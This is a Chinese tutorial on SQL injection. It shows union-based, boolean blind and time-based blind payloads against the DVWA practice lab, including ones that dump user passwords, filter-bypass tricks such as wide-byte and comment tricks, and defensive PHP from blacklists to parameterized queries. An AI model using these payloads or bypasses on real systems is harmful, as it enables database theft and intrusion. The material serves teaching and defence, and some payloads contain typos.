







SQL注入
概述:SQL注入是指攻击者通过把恶意SQL命令插入到web表单的输入域或页面请求的查询字符串中,并且插入的恶意SQL命令会导致原有SQL语句作用发生改变,从而欺骗服务器执行恶意的SQL命令的一种攻击方式(多年蝉联OWASP高危漏洞前三名!!!)
补充
先了解一下网站数据库查询功能的基本流程
用户提交相关查询参数—服务器接收参数后处理—将处理后的参数提交数据库—数据库查询—将结果返回给用户
产生原因:
参数处理问题
(1)对用户参数进行了错误的类型处理
(2)转义字符处理环节产生遗漏或可被绕过
服务配置问题
(1)不安全的数据库配置
(2)web应用对错误的处理方式不当
—不当的类型处理
—不安全的数据库配置
—不合理的查询集处理
—不当的错误处理
—转义字符处理不当
—多个提交处理不当
用户提交参数的合法性(当用户发送的相关查询参数后拼接了查询语句,而服务器没有对用户输入参数进行有效过滤操作,数据库就会将查询语句所查询的信息回显给用户,从而将数据库中的信息暴露给用户)
本质:恶意攻击者将SQL代码插入或添加到程序的参数中。而程序并没有对传入参数进行正确处理,导致参数中的数据被当做代码执行,并将最终的执行结果返回给攻击者;
简单来说,就是修改当前查询语句的结构,从而获得额外的信息或者执行内容
攻击思路:在参数user1后边拼接SQL语句,改变原有的查询语句功能,从而在回显中看到数据
利用传统手段避免SQL注入漏洞:
(1)采用黑白名单等形式对用户提交的信息进行过滤,一旦发现用户参数中出现敏感的词或者内容,则将其删除,使得执行失败
(2)采用参数化查询方式,强制用户输入的数据为参数,从而避免数据库查询语句被攻击者恶意构造
SQL注入分类
回显注入
服务器将用户的查询请求返回到页面上进行显示
盲注
用户发起请求,服务器接收到请求后在数据库进行相应操作,并根据返回结果执行后续流程(在此过程中,服务器不会将查询结果返回到页面进行显示)
SQL注入流程
(1)判断web系统使用的脚本语言,发现注入点,并确定是否存在SQL注入漏洞
(2)判断web系统的数据库类型
(3)判断数据库中表及相应字段的结构
(4)构造注入语句,得到表中数据内容
(5)查找网站管理员后台,用得到的管理员账户和密码登录
(6)结合其他漏洞,上传Webshell并持续连接
(7)进一步提权,得到服务器的系统权限
常见攻击工具:啊D注入工具、havji、SQLmap、pangolin等
但是如果分析注入过程及原理,还是要以手工注入的方式进行
手工注入过程:
查找注入点—查库名—查表名—查字段名—查重点数据
查找注入点
基本测试方法,在参数后面加单引号,观察回显(加单引号会导致SQL语句执行错误,当前页面可能会报错或者出现查询内容不回显的情况)
比较经典的“1=1”、“1=2”测试法,写在URL后
关于如何判断存在的SQL注入漏洞是数字型还是字符型
两者都采用“1=1”、“1=2”经典测试法,但是要注意’的位置
id =‘1 and 1=1’ ,没有语法显示错误且返回正常
后台执行SQL语句为
select * from users where id =1 and 1=1;
id =‘1 and 1=2’ ,没有语法错误且返回错误
后台执行SQL语句为
select * from users where id =1 and 1=2;
此时为数字型
id=1’ and ‘1’='1 ,没有语法显示错误且返回正常
后台执行SQL语句为
select * from users where id='1' and '1'='1'
id=1’ and ‘1’='2 ,没有语法显示错误且返回错误
后台执行SQL语句为
select * from users where id='x' and '1'='2'

以 DVWA 平台中的 SQL Injection LOW级别 为实例
首先进行正常查询
再使用经典测试法
1' and '1'='1

看到正常回显
1' and '1'='2

查询内容不回显,说明存在字符型SQL注入漏洞
通过回显位判断字段数
回显位指的是数据库查询结果在前端界面显示出来的位置,也就是查询结果返回的是数据库中的哪列
一般利用order by、union select等命令获取回显位信息,从而猜测表内容
order by 主要判断当前数据表的列数
在测试过程中修改对应数值,当输入数值大于当前数据表的列数时,查询语句执行失败,直接跳转到失败页面
union select 主要尝试判断回显位
仍以DVWA平台中的SQL Injection为例
1’ order by 2#

返回正常,存在第二列,继续测试
1’ order by 3#

看到不存在第三列,所以SQL语句查询的表的字段数是2
尝试判断回显位
1’ union select 1,2#
想要获得多少列的内容,select后面就写几个数字

可以看到数据表中表格字段(属性)分别是First name、Surname
说明执行的SQL语句为
select First name,Surname from 表 where ID='id'
查询当前数据库及版本
1’ union select version(),database()#

看到版本为5.5.65-MariaDB,数据库为dvwa
注入并获取数据
在看到数据表列数和属性后,可以尝试获取表中具体数据
在MYSQL 5.0后,数据库内置了一个库information_schema,用于存储当前数据库中的所有库名、表名等信息,从而获取更多信息
SQL注入在information_schema库中主要涉及内容可参考下图

在SQL注入过程中,可直接查询information_schema库来获取目标信息(如果需要对表名进行爆破,表名需为十六进制格式)
基本注入语句可参考以下格式:
union select 1,2,3,table_name,from(select * from information_schema.tables where table_schema=hex(数据库名) order by 1 limit 0,1)
union select 1,2,column_name,from(select* from information_schema.columns where table_name=hex(表名) and table_schema=hex(数据库) limit 0,1)
union select 1,2,字段 from 表名 limit 0,1
仍以DVWA平台中的SQL Injection为例
获取数据库中的表
1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#

看到数据库dvwa中有guestbook、users两个表
获取表中的字段名
1' union select 1, group_concat(column_name) from information_schema.columns where table_name='users'#

看到表中有八个的字段名,分别为user_id、first_name、last_name、user、password、avatar、last_login、failed_login
获得字段中的数据
1' union select user,password from users#

可以看到user表中所有用户的user_id,first_name,last_name,password的数据被爆出
盲注
难点在于前台不回显信息,导致无法直接获取有效信息
盲注只能对注入语句的正确与否进行判断,只有true和false的区别,实现难度较大
盲注的整体思路与标准注入过程基本一致,对标准注入的语句进行修改,在回显注入语句中额外加入判断方式,使返回结果只有true和false
特点:将想要查询的数据作为目标,构造SQL条件判断语句,与要查询的数据进行比较,并让数据库告知当前语句执行是否正确,需要进行大量测试
常见语句:
判断当前主句库版本
left(version(),1)=5#
从左边判断当前版本的第一位是否为5
判断数据库密码
AND ascii(substring((SELECT password FROM users where id=1),1,1))=49
查询USER表中id=1的password数据的第一项值的ACSII码是否为49
利用时间延迟判断正确与否
union select if(substring(password,1,1)='a',benchmark(100000,SHA1(1)),0) User,Password FROM mysql.user WHERE User = 'root'
如果判断正确,将1进行SHA1运算100000次,从而产生时间延迟(100000次可能导致服务器宕机,所以推荐使用sleep函数(sleep(n)n为延迟秒数)),可以利用是否出现延迟判断SQL注入语句是否成功执行
寻找注入点
以 DVWA 平台中的 SQL Injection(Blind) LOW级别 为实例
仍然利用单引号或and恒假语句进行判断,观察是否触发系统异常

可以确定不是数字型盲注

所以存在字符型盲注
注入获取基本信息
猜数据库名
可以先猜测数据库名长度
1' and length(database())=1 #

可以看到,回显错误,说明长度不为1
依次测试,当测试到
1' and length(database())=4 #
时

回显正确,说明数据库名长度为4
构造语句获取数据
继续猜测数据库名,较为简单的是使用二分法进行测试,对照ASCII表
利用substr()函数从给定的字符串中,从指定位置开始截取指定长度的字符串,分离出数据库名称的每个位置的元素,并分别将其转换为ASCII码,与对应的ASCII码值比较大小,找到比值相同时的字符,然后逐个猜解
substr(string string,num start,num length)
string为字符串
start为起始位置(start是从1开始的)
length为长度
输入1’ and ascii(substr(databse(),1,1))>97 #,显示存在,说明数据库名的第一个字符的ascii值大于97(小写字母a的ascii值);
输入1’ and ascii(substr(databse(),1,1))<122 #,显示存在,说明数据库名的第一个字符的ascii值小于122(小写字母z的ascii值);
输入1’ and ascii(substr(databse(),1,1))<109 #,显示存在,说明数据库名的第一个字符的ascii值小于109(小写字母m的ascii值);
输入1’ and ascii(substr(databse(),1,1))<103 #,显示存在,说明数据库名的第一个字符的ascii值小于103(小写字母g的ascii值);
输入1’ and ascii(substr(databse(),1,1))<100 #,显示不存在,说明数据库名的第一个字符的ascii值不小于100(小写字母d的ascii值);
输入1’ and ascii(substr(databse(),1,1))>100 #,显示不存在,说明数据库名的第一个字符的ascii值不大于100(小写字母d的ascii值),所以数据库名的第一个字符的ascii值为100,即小写字母d
…
重复上述步骤,就可以猜解出完整的数据库名(dvwa)了
猜解数据库中的表数
从1开始猜测1' and (select count(table_name) from information_schema.tables where table_schema=database())=1 #,不存在
继续猜测表数为2,1' and (select count(table_name) from information_schema.tables where table_schema=database())=2 #,存在,说明数据库dvwa中有两个表
猜测表名称长度
先猜测长度小于5,1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))<5 #,不存在,说明长度大于等于5
继续猜测长度小于10,1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))<10 #,存在,说明长度大于等于5且小于10
仍然采用二分法,猜测长度大于8,1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))>8 #,存在,说明长度大于8
继续猜测小于7,1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))<9 #,不存在,说明长度可能为9
测试1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 #,存在,说明长度为9
猜测表名
从第一个字符开始,1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>90 #,存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>105 #,不存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>96 #,存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>101 #,存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>103 #,不存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=102 #,不存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=103 #,存在
对应ASCII码,字符为g
…
按照以上继续猜测,得出表名为guestbook和users
猜解表中字段名数
1’ and (select count(column_name) from information_schema.columns where table_name= ’users’)>5 # ,存在
1’ and (select count(column_name) from information_schema.columns where table_name= ’users’)<10 # ,存在
1’ and (select count(column_name) from information_schema.columns where table_name= ’users’)=8 #, 存在
说明users表有8个字段
猜测字段名长度
1’ and length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))>5 # ,存在
1’ and length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))<10 #,存在
1’ and length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))<8 # ,存在
1’ and length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=7 # ,存在
说明users表的第一个字段为7个字符长度
猜解数据,可以使用基于时间的盲注
利用时间延迟判断注入为字符型还是数字型
输入1’ and sleep(5) #,感觉到明显延迟;
输入1 and sleep(5) #,没有延迟;
说明存在字符型的基于时间的盲注
猜解数据名的长度
输入1’ and if(length(database())=1,sleep(5),1) # 没有延迟
输入1’ and if(length(database())=2,sleep(5),1) # 没有延迟
输入1’ and if(length(database())=3,sleep(5),1) # 没有延迟
输入1’ and if(length(database())=4,sleep(5),1) # 明显延迟
说明数据库名长度为4个字符。
采用二分法猜解数据库名
输入1’ and if(ascii(substr(database(),1,1))>97,sleep(5),1)#,明显延迟
…
1’ and if(ascii(substr(database(),1,1))<100,sleep(5),1)#,没有延迟
1’ and if(ascii(substr(database(),1,1))>100,sleep(5),1)#,没有延迟
说明数据库名的第一个字符为小写字母d
…
重复上述步骤,即可猜解出数据库名dvwa
依次类推,与上边的步骤基本一致,基于时间的盲注,是根据是否延时判断条件真假,从而猜测出信息
常见的防护手段
防护方法包括参数过滤和预编译处理,其中参数过滤分为数据类型限制和危险字符处理,尽可能限制用户可提交参数的类型
参数类型检测及绕过
防护思路
参数检测主要面向字符型的参数查询功能
检测代码
if($_GET['level'] && $_GET['id'])
/*获取客户端传入的参数*/
{
$id = $_GET['id'];
$level=$_GET['level'];
switch($level){
case 1:
/*使用intval函数进行转换,这里使用十进制进行base转换,返回变量var的integer数值*/
$id = intval($id);
$sql = queryStr($id);
$res = $db->getOneRow($sql);
sql_print($res);
break;
case 2:
/*使用is_numeric函数检测变量是否为数字或者数字字符串,但此函数允许输入为负数和小数*/
if(is_numeric($id))
{
$sql = queryStr($id);
$res = $db->getOneRow($sql);
sql_print($res);
}
break;
case 3:
/*使用ctype_digit函数检测字符串中的字符是否都是数字,负数和小数会检测不通过*/
if(ctype_digit($id))
{
$id = mysql_real_escape_string($id);
$sql = queryStr($id);
$res = $db->getOneRow($sql);
sql_print($res);
}
break;
default:
echo 'default';
}
}
此代码主要限制当前参数的格式
不太明白函数的可以参考笔记理解
有效绕过方式
当Web应用对数据进行数字类型限制时,无法构造出有效语句,无法利用SQL注入获取数据库信息,可以使用某些技巧令数据库报错,如果后台没有对出错情况进行处理,攻击者可以通过正常页面和错误页面的显示猜测数据库内容,但是可获取信息比较有限
参数长度检测及绕过
防护思路
当攻击者通过构造SQL注入语句进行注入攻击时,成功执行的SQL注入语句的字符数量通常比较多,远大于正常业务中有效参数的长度。所以当某处提交的内容被固定长度,严格控制提交点的字符长度,大部分注入语句无法成功执行,从而达到防护效果
检测代码
if($_GET['id']) {
$id = $_GET['id'];
if(strlen($id)<4) //判断长度是否小于4
{
$sql = queryStr($id);
$res = $db->getOneRow($sql);
sql_print($res);
}
}
注入语句必须依附在正常参数之后,并添加多个字符以实现原有查询语义的改变,SQL注入语句比正常参数多很多字符(要求Web业务需针对参数长度有明确限制)
绕过方式
如果Web服务器开启长度限制,可以先构造简短的语句进行绕过
在特定环境下,利用SQL语句的注释符实现对查询语句语义的变更,也会造成比较严重的危害
由于参数有长度限制,可以尝试在后面加注释符,可以造成注释符后代码被当做注释而不会执行,这是万能密码的一种形式
危险参数过滤及绕过
防护思路
常见危险参数过滤方法包括关键字、内置函数、敏感字符的过滤,其过滤方法主要有以下三种:
黑名单过滤:将一些可能用于注入的敏感字符写入黑名单中,也可能使用正则表达式做过滤,但黑名单可能会有疏漏
白名单过滤:例如,用数据库中的已知值校对,通常对参数结果进行合法性校验,符合白名单的数据方可显示
参数转义:对变量默认进行addsalashes(在预定义字符前添加反斜杠),使得SQL注入语句构造失败
由于白名单方式要求输出参数有非常明显特点,使用的业务场景非常有限
目前防护手段主要以黑名单+参数转义方式为主
防护代码
(1)黑名单过滤
针对参数中的敏感字符进行过滤,如果遇到敏感字符直接删除
if($_GET['level'] && $_GET['name']){
$name = $_GET['name'];
//strtolower($name) //如果后台对用户名不区分大小写,可将字符串转换为小写,避免大小写绕过
$level=$_GET['level'];
//将敏感字符用空格替换
$name = str_replace('union','',$name);//如果存在union则替换为空
$name = str_replace('\','',$name);
$name = str_replace('exec','',$name);
$name = str_replace(' select ','',$name);
$sql = queryStr($name);
$res = $db->getOneRow($sql);
sql_print($res);
break;
}
利用str_replace()函数进行过滤,过滤关键字union、\、exec、select
(2)白名单过滤
设置白名单为当前用户名,之后对由GET方式传入的用户名进行对比,若相同则进行查询,若不同则提示输入有误
if($_GET['name']){
$name = $_GET['name'];
$conn = mysql_connect($DB_HOST,$DB_USER,$DB_PASS) or die("connect failed" .mysql_error());
mysql_select_db($DB_DATABASENAME,$conn);
$sql = "select * from user ";
$result = mysql_query($sql,$conn);
$isWhiteName = is_in_white_list($result,$name);
if($isWhiteName){
(输出)
} else {
echo "输入有误";
}
mysql_free_result($result);
mysql_close($conn);
}
function is_in_white_list($result,$username){
while ($row=mysql_fetch_array($result))
{
$username2 = $row['user'];
if ($username2 == $username){
return TRUE;
}
}
(3)GPC过滤
GPC是GET、POST、COOKIE三种数据接收方式的合称
在PHP中,如果利用$_REQUEST接受用户参数,那么这三种方式均可被接收
mysql_query("SET NAMES 'GBK'");
mysql_select_db("XX",$conn);
$user = addslashes($user);
$pass = addslashes($pass);
$sql="select * from user where user='$user' and password='$pass'";
$result = mysql_query($sql,$conn) or die(mysql_error());
$row = mysql_fetch_array($result,MYSQL_ASSOC);
echo "<p>{$row['user']}<p><p>{$row['password']}<p>\n\n";
绕过方式
对于黑名单过滤,主要利用参数变化的方式绕过黑名单防护
黑名单过滤一般试图阻止SQL关键字、特定的单个字符或空白符,绕过的核心思路是将关键字或特定符号进行不同形式的变换,从而实现绕过
(1)使用大小写变种
通过改变攻击字符中的大小写尝试避开过滤,因为数据库中不使用不区分大小写的方式处理SQL关键字
(2)使用SQL注释
使用注释符代替空格,可以避免后台对关键字符的过滤,导致最终执行SQL语句时,数据库会自动忽视注释符(like可以用于代替=,从而绕过针对=的过滤)
1)嵌套
在过滤器阻止的字符前增加一个采用URL编码的空字节(%00),过滤之后的部分重新结合即可
2)用+号实现危险字符的拆分
在数据库中,+号的作用是链接字符串,可以有效绕过前台的关键字检查,在数据库执行会自动变为or
3)利用系统注释符截断
使用系统注释符对SQL语句进行截断,进而导致SQL语句的语义发生变化
4)替换可能的危险字符
例如用“like”替换“=”,用“in”替换“=”等,均可实现相同效果
对于白名单过滤,目前没有比较好的绕过手段
对于GPC过滤,可以利用宽字节漏洞实现
GPC过滤的特点是在特殊字符前面添加斜线“ \ ”,如单引号“ ’ ”会形成“ \ ”的效果,导致原有的功能失效,因此针对GPC过滤,要对GPC添加的“ \ ”进行转义
宽字节带来的安全问题主要是编码转换引起的“吃ASCII字符”(一字节)的现象,如果合理拼接,可让吃掉一字节后的剩余内容重新拼接成一个单引号 ’
针对过滤的绕过方式汇总
尖括号过滤绕过方式
在SQL注入中,尖括号作用非常大,尤其在盲注环境下
ord<substring<user<>,1,1>>>1 1 1;
如果尖括号被过滤,则上述语句执行不成功,这种情况下可替代<>的函数主要有between与greatset
(1)利用between函数
语法
between min and max
假设目标大于或等于min且目标小于或等于max,则BETWEEN的返回值为1(true),如果不符合则返回0(false),由此确定目标范围,从而找到精确结果
(2)利用greatest函数
语法
greatest(a,b)
返回a和中较大的数
逗号过滤绕过方式
在注入语句中经常用到逗号,但是仅过滤逗号仍无法保证防护效果,因为逗号被过滤时,还可利用from x for y进行绕过
空格过滤绕过方式
常见的空格过滤绕过方式为利用注释符进行绕过,但必须在/没有过滤的情况下使用,如果后台对空格进行过滤,那么基本已对/进行了相同的过滤
除了利用注释符,还可以利用括号进行绕过尝试,通过括号将参数括起来
在空格被过滤的情况下,可利用盲注手段结合延迟注入实现针对数据库内容的猜测
多数情况下,Web系统过滤空格更多的是出于参数的规范性方面的考虑,而非安全性的考虑,在防护角度,仍建议针对空格进行过滤,以提升攻击者的攻击难度,进而更好地保障系统的安全性
参数化查询
防护思路
参数化查询是指数据库服务器在数据库完成SQL指令的编译后,才套用参数运行,因此就算参数中含有有损的指令,也不会被数据库所运行,仅认为它是一个参数
参数化查询一般作为最后一道安全防线
PHP中有三种常见的框架,访问MySQL数据库的mysqli包、PEAR::MDB2包和DataObject框架
不是所有数据库都支持参数化查询,目前Access、SQL Server、MySQL、SQLite、Oracle等常用数据库支持参数化查询
防护代码
PHP+MySQL环境中标准的参数化查询方式的源码如下:
<?php
echo '<br/>';
error_reporting(E_ERROR);
$mysqli = new mysqli("localhost","root","","sqli");
if($_GET['user'] && $_GET['password']) {
$username = $_GET['user'];
$password = $_GET['password'];
$query = "SELECT filename,filesize FROM preuser WHERE (name = ?) and (password = ?)";
$stmt = $mysqli->stmt_init();
if ($stmt->prepare($query)) {
$stmt->bind_param("ss",$username,$password);
$stmt->execute();
$stmt->bind_result($filename,$filesize);
while ($stmt->fetch()) {
printf ("%s : %d\n",$filename,$filesize);
}
$stmt->close();
}
}
$mysqli->close();
代码不太明白的可参考笔记
代码中严格规定了用户输入参数即为数据库的查询内容,导致攻击者无法对当前的SQL语句进行修改,从而无法进行SQL注入,但是此过程会造成现有Web代码结构的修改,建议在新系统开发阶段即考虑这种方式














 5303
5303











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









